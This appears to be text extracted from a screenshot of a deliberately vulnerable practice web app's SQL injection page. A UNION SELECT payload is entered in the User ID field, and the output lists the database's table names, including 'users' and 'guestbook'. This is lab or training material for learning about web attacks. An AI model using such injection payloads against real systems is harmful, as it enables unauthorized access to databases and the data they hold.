 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = database() #
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = database() #
First name: users
Surname: